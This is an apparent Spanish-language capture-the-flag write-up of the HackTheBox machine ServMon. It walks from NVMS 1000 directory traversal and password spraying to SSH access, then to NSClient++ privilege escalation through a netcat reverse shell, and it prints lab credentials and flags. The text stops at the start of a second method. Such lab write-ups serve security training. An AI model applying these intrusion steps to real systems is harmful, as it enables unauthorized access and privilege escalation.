ServMon una maquina de HackTheBox, encontramos una vulnerabilidad en NVMS lo que nos permitio obtener un wordlist que utilizamos con CrackMapExec para realizar Password spraying y obtener acceso por SSH. Finalmente encontramos NSClient lo que nos llevo a realizar un Tunnel con SSH para obtener el puerto localmente y explotar una vulnerabilidad que nos dio acceso privilegiado.
| Nombre |
ServMon  |
| OS |
Windows |
| Puntos |
20 |
| Dificultad |
Facil |
| IP |
10.10.10.184 |
| Maker |
del_KZx497Ju |
|
Matrix
|
{
"type":"radar",
"data":{
"labels":["Enumeration","Real-Life","CVE","Custom Explotation","CTF-Like"],
"datasets":[
{
"label":"User Rate", "data":[5, 4.8, 7.4, 2.6, 5.2],
"backgroundColor":"rgba(75, 162, 189,0.5)",
"borderColor":"#4ba2bd"
},
{
"label":"Maker Rate",
"data":[0, 0, 0, 0, 0],
"backgroundColor":"rgba(154, 204, 20,0.5)",
"borderColor":"#9acc14"
}
]
},
"options": {"scale": {"ticks": {"backdropColor":"rgba(0,0,0,0)"},
"angleLines":{"color":"rgba(255, 255, 255,0.6)"},
"gridLines":{"color":"rgba(255, 255, 255,0.6)"}
}
}
}
|
NMAP
Escaneo de puertos con nmap nos muestra multiples puertos abiertos: ftp (21), ss h(22), http (80), smb (139, 445), RPC (135).
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
|
# Nmap 7.91 scan initiated Wed May 12 19:53:55 2021 as: nmap -Pn -p21,22,80,135,139,445,5040,5666,6063,6699,7680,49664,49665,49666,49667,49668,49669,49670 -sC -sV -oN port_scan 10.10.10.184
Nmap scan report for 10.10.10.184 (10.10.10.184)
Host is up (0.096s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_01-18-20 12:05PM <DIR> Users
| ftp-syst:
|_ SYST: Windows_NT
22/tcp open ssh OpenSSH for_Windows_7.7 (protocol 2.0)
| ssh-hostkey:
| 2048 b9:89:04:ae:b6:26:07:3f:61:89:75:cf:10:29:28:83 (RSA)
| 256 71:4e:6c:c0:d3:6e:57:4f:06:b8:95:3d:c7:75:57:53 (ECDSA)
|_ 256 15:38:bd:75:06:71:67:7a:01:17:9c:5c:ed:4c:de:0e (ED25519)
80/tcp open http
| fingerprint-strings:
| GetRequest, HTTPOptions, RTSPRequest:
| HTTP/1.1 200 OK
| Content-type: text/html
| Content-Length: 340
| Connection: close
| AuthInfo:
| <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
| <html xmlns="http://www.w3.org/1999/xhtml">
| <head>
| <title></title>
| <script type="text/javascript">
| window.location.href = "Pages/login.htm";
| </script>
| </head>
| <body>
| </body>
| </html>
| NULL:
| HTTP/1.1 408 Request Timeout
| Content-type: text/html
| Content-Length: 0
| Connection: close
|_ AuthInfo:
|_http-title: Site doesn't have a title (text/html).
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds?
5040/tcp open unknown
5666/tcp open tcpwrapped
6063/tcp open tcpwrapped
6699/tcp open napster?
7680/tcp open pando-pub?
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
49669/tcp open msrpc Microsoft Windows RPC
49670/tcp open msrpc Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port80-TCP:V=7.91%I=7%D=5/12%Time=609C6A98%P=x86_64-pc-linux-gnu%r(NULL
SF:,6B,"HTTP/1\.1\x20408\x20Request\x20Timeout\r\nContent-type:\x20text/ht
SF:ml\r\nContent-Length:\x200\r\nConnection:\x20close\r\nAuthInfo:\x20\r\n
SF:\r\n")%r(GetRequest,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20tex
SF:t/html\r\nContent-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x
SF:20\r\n\r\n\xef\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20X
SF:HTML\x201\.0\x20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/D
SF:TD/xhtml1-transitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\.
SF:org/1999/xhtml\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\
SF:x20\x20\x20<script\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\x20
SF:\x20\x20\x20window\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n\x2
SF:0\x20\x20\x20</script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n")
SF:%r(HTTPOptions,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20text/htm
SF:l\r\nContent-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x20\r\
SF:n\r\n\xef\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20XHTML\
SF:x201\.0\x20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/DTD/xh
SF:tml1-transitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\.org/1
SF:999/xhtml\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\x20\x
SF:20\x20<script\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\x20\x20\
SF:x20\x20window\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n\x20\x20
SF:\x20\x20</script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n")%r(RT
SF:SPRequest,1B4,"HTTP/1\.1\x20200\x20OK\r\nContent-type:\x20text/html\r\n
SF:Content-Length:\x20340\r\nConnection:\x20close\r\nAuthInfo:\x20\r\n\r\n
SF:\xef\xbb\xbf<!DOCTYPE\x20html\x20PUBLIC\x20\"-//W3C//DTD\x20XHTML\x201\
SF:.0\x20Transitional//EN\"\x20\"http://www\.w3\.org/TR/xhtml1/DTD/xhtml1-
SF:transitional\.dtd\">\r\n\r\n<html\x20xmlns=\"http://www\.w3\.org/1999/x
SF:html\">\r\n<head>\r\n\x20\x20\x20\x20<title></title>\r\n\x20\x20\x20\x2
SF:0<script\x20type=\"text/javascript\">\r\n\x20\x20\x20\x20\x20\x20\x20\x
SF:20window\.location\.href\x20=\x20\"Pages/login\.htm\";\r\n\x20\x20\x20\
SF:x20</script>\r\n</head>\r\n<body>\r\n</body>\r\n</html>\r\n");
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 4m17s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2021-05-13T00:00:59
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed May 12 19:57:10 2021 -- 1 IP address (1 host up) scanned in 195.09 seconds
|
FTP
En el servicio FTP encontramos dos archivos en las carpetas de los usuarios Nadine y Nathan.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
01-18-20 12:06PM <DIR> Nadine
01-18-20 12:08PM <DIR> Nathan
226 Transfer complete.
ftp> dir Nadine
200 PORT command successful.
125 Data connection already open; Transfer starting.
01-18-20 12:08PM 174 Confidential.txt
226 Transfer complete.
ftp> dir Nathan
200 PORT command successful.
125 Data connection already open; Transfer starting.
01-18-20 12:10PM 186 Notes to do.txt
226 Transfer complete.
ftp>
|
El primer archivo indica que la contraseña de Nathan esta en el escritorio y en el archivo Passwords.txt. En el segundo archivo se listan cosas por hacer.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
π ~/htb/servmon ❯ cat Confidential.txt
Nathan,
I left your Passwords.txt file on your Desktop. Please remove this once you have edited it yourself and place it back into the secure folder.
Regards
Nadine
π ~/htb/servmon ❯ cat Notes\ to\ do.txt
1) Change the password for NVMS - Complete
2) Lock down the NSClient Access - Complete
3) Upload the passwords
4) Remove public access to NVMS
5) Place the secret files in SharePoint
|
SMB
Intentamos listar los recursos compartidos con una sesion nula pero no tenemos acceso.
1
2
3
|
π ~/htb/servmon ❯ cme smb 10.10.10.184 -u '' -p '' --shares
SMB 10.10.10.184 445 SERVMON [*] Windows 10.0 Build 18362 x64 (name:SERVMON) (domain:ServMon) (signing:False) (SMBv1:False)
SMB 10.10.10.184 445 SERVMON [-] ServMon\: STATUS_ACCESS_DENIED
|
NADINE - USER
HTTP
Encontramos un login de NVMS 1000.

NVMS 1000 - Directory Traversal
Realizamos una busqueda de vulnerabilidades en NVMS y vemos un exploit que indica una vulnerabilidad Directory Traversal, tambien vemos el exploit que realiza la “explotacion”.
En una de las notas indica que existe un archivo en el escritorio de uno de los usuarios, realizamos una solicitud a ese archivo y encontramos varias contraseñas.

Utilizamos crackmapexec con una pequeña lista de usuarios y contraseñas al servicio smb, logramos encontrar las correctas aunque no vemos ningun recurso en samba, por lo que verificamos en SSH y logramos ver que la contraseña es aceptada con el usuario nadine.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
|
π ~/htb/servmon ❯ cme smb 10.10.10.184 -u users.txt -p passwords.txt
SMB 10.10.10.184 445 SERVMON [*] Windows 10.0 Build 18362 x64 (name:SERVMON) (domain:ServMon) (signing:False) (SMBv1:False)
SMB 10.10.10.184 445 SERVMON [-] ServMon\nathan:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\nathan:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\nathan:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\nathan:L1k3B1gBut7s@W0rk STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\nathan:0nly7h3y0unGWi11F0l10w STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\nathan:IfH3s4b0Utg0t0H1sH0me STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\nathan:Gr4etN3w5w17hMySk1Pa5$ STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\nadine:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\nadine:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\nadine:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [+] ServMon\nadine:L1k3B1gBut7s@W0rk
π ~/htb/servmon ❯ cme smb 10.10.10.184 -u 'nadine' -p 'L1k3B1gBut7s@W0rk' --shares
SMB 10.10.10.184 445 SERVMON [*] Windows 10.0 Build 18362 x64 (name:SERVMON) (domain:ServMon) (signing:False) (SMBv1:False)
SMB 10.10.10.184 445 SERVMON [+] ServMon\nadine:L1k3B1gBut7s@W0rk
SMB 10.10.10.184 445 SERVMON [+] Enumerated shares
SMB 10.10.10.184 445 SERVMON Share Permissions Remark
SMB 10.10.10.184 445 SERVMON ----- ----------- ------
SMB 10.10.10.184 445 SERVMON ADMIN$ Remote Admin
SMB 10.10.10.184 445 SERVMON C$ Default share
SMB 10.10.10.184 445 SERVMON IPC$ READ Remote IPC
π ~/htb/servmon ❯ cme ssh 10.10.10.184 -u 'nadine' -p 'L1k3B1gBut7s@W0rk'
SSH 10.10.10.184 22 10.10.10.184 [*] SSH-2.0-OpenSSH_for_Windows_7.7
SSH 10.10.10.184 22 10.10.10.184 [+] nadine:L1k3B1gBut7s@W0rk
|
Ingresamos por medio de SSH, logramos obtener la flag user.txt.
1
2
3
4
5
6
7
8
9
10
|
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
nadine@SERVMON C:\Users\Nadine>whoami
servmon\nadine
nadine@SERVMON C:\Users\Nadine>type Desktop\user.txt
924e7dffa2f7c2e53e3c9c1bc6211065
nadine@SERVMON C:\Users\Nadine>
|
PRIVILEGE ESCALATION
Realizamos una enumeracion de archivos, y encontramos que existe NSClient++, tras realizar una busqueda de exploits encontramos que es posible escalar privilegios utilizando un archivo .bat, además un exploit - Authenticated Remote Code Execution para ejecutar comandos remotamente.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
PS C:\Program Files> dir
Directory: C:\Program Files
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 08/04/2020 23:21 Common Files
d----- 08/04/2020 23:18 Internet Explorer
d----- 19/03/2019 04:52 ModifiableWindowsApps
d----- 16/01/2020 18:11 NSClient++
d----- 08/04/2020 23:09 Reference Assemblies
[... REDACTED ...]
|
Verificamos que NSCP estuviera corriendo, además verificamos en que puerto esta disponible. Tambien verificamos el archivo de configuracion donde encontramos la contraseña y vemos que solo estan “permitidas conexiones” desde 127.0.0.1.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
|
PS C:\Users\Nadine> Get-Service -Name nscp | Select-Object *
Name : nscp
RequiredServices :
CanPauseAndContinue : False
CanShutdown : False
CanStop : True
DisplayName : NSClient++ Monitoring Agent
DependentServices :
MachineName : .
ServiceName : nscp
ServicesDependedOn :
ServiceHandle :
Status : Running
ServiceType : Win32OwnProcess
StartType :
Site :
Container :
PS C:\Program Files> ps |findstr "nscp"
442 31 18976 30632 2660 0 nscp
PS C:\Program Files> netstat -ano | findstr "2660"
TCP 0.0.0.0:5666 0.0.0.0:0 LISTENING 2660
TCP 0.0.0.0:5666 0.0.0.0:0 LISTENING 2660
TCP 0.0.0.0:8443 0.0.0.0:0 LISTENING 2660
TCP [::]:5666 [::]:0 LISTENING 2660
UDP 0.0.0.0:51512 *:* 2660
UDP 127.0.0.1:51511 *:* 2660
PS C:\Program Files> cd NSCLIENT++
PS C:\Program Files\NSCLIENT++> cat .\nsclient.ini
# If you want to fill this file with all available options run the following command:
# nscp settings --generate --add-defaults --load-all
# If you want to activate a module and bring in all its options use:
# nscp settings --activate-module <MODULE NAME> --add-defaults
# For details run: nscp settings --help
; in flight - TODO
[/settings/default]
; Undocumented key
password = ew2x6SsGTxjRwXOT
; Undocumented key
allowed hosts = 127.0.0.1
|
Para realizar la explotacion primero obtuvimos el puerto 8443 localmente utilizando ssh.
1
|
ssh -L 8443:127.0.0.1:8443 nadine@10.10.10.184
|
Tras obtener el puerto localmente, obtuvimos la contraseña, utilizando nscp.exe.
1
2
3
|
PS C:\program files\nsclient++> .\nscp.exe web -- password --display
Current password: ew2x6SsGTxjRwXOT
PS C:\program files\nsclient++>
|
Tras analizar el exploit creamos dos archivos, nc64.exe, para ejecutar una shell inversa que a continuacion se explica de dos “formas”.
1
2
3
4
5
6
7
8
9
10
|
PS C:\Temp> dir
Directory: C:\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 14/05/2021 01:39 680 exec.bat
-a---- 14/05/2021 01:50 45272 nc64.exe
PS C:\Temp>
|
CheckExternalScripts [1]
Para la explotacion creamos un nuevo script en Settings.

Le agregamos un alias, el script o comando a ejecutar y guardamos.

Guardamos los cambios en la opcion Changes.

Nos dirigimos a Modules, activamos y desactivamos el modulo en el check, esto guardará y activará los scripts creados.

Luego nos dirigimos a Modulos > CheckExternalScripts > Queries donde observamos los scripts previamente creados.

El script que ejecuta el archivo C:\Temp\exec.bat que contiene una shell inversa para powershell no funcionó con esta “forma”.
Nos dirigimos al querie script_shell y Run, donde ejecutamos nuestro script.

Luego de esto nuestra shell inversa será ejecutada, con lo cual obtenemos una shell nt authority\system y la flag root.txt.
1
2
3
4
5
6
7
8
9
10
11
12
13
|
π ~/htb/servmon ❯ sudo nc -lvp 80
listening on [any] 80 ...
connect to [10.10.14.3] from 10.10.10.184 [10.10.10.184] 52222
Microsoft Windows [Version 10.0.18363.752]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Program Files\NSClient++>whoami
whoami
nt authority\system
C:\Program Files\NSClient++>type "C:\Users\Administrator\Desktop\root.txt"
type "C:\Users\Administrator\Desktop\root.txt"
0f4b1f505e07879477a1ebdd7bccb170
|
CheckExternalScripts [2]
Creamos una shell inversa con powershell y colocamos el puerto 80 a la escucha con netcat.
1
2
|
